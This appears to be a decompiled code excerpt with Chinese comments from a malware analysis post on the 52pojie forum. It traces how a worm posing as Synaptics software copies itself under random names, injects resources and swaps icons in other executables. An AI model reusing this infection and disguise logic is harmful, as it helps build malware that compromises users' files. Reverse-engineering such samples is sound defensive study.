 ff_get_temp_path(&temp); // 获取TEMP目录
ff_random(8, &rand); // 获取随机8字符
System::ParamStr(0, &cur_path); // 获取当前进程路径: C:\\ProgramData\\Synaptics\\Synaptics.exe
cur_path_1 = cur_path;
System::__linkproc__ LStrCatN(&Synaptics, 4); // 连接 .exe
ff_copy_file_and_set_attr(cur_path_1, Synaptics, 0x80u);// 复制为随机字.exe
if ( a4 )
{
System::__linkproc__ LStrCatN(&v16, 4);
sub_477370(v16, EXERESX_1);
}
else
{
System::__linkproc__ LStrCatN(&temp_rand_path, 4);// 获取随机.exe路径
ff_update_res(temp_rand_path, some, EXERESX_1);
}
System::__linkproc__ LStrCatN(&ico_path, 4); // 生成 ico 路径
ff_get_icon(some, ico_path, 0, 0); // 获取 ico
System::__linkproc__ LStrCatN(&v14, 4);
v7 = System::__linkproc__ LStrToPChar(v14);
System::__linkproc__ LStrCatN(&v13, 4);
v4 = System::__linkproc__ LStrToPChar(v13);
ff_read_file_and_update_ico_to_synaptic(v4, v7);// 更新图标
System::__linkproc__ LStrCatN(&v12, 4);
ff_copy_file_and_set_attr(v12, some, 0x80u);
System::__linkproc__ LStrCatN(&System__AnsiString, 4);
Sysutils::DeleteFile(System__AnsiString);
System::__linkproc__ LStrCatN(&v10, 4);
Sysutils::DeleteFile(v10);
吾爱破解论坛
www.52pojie.cn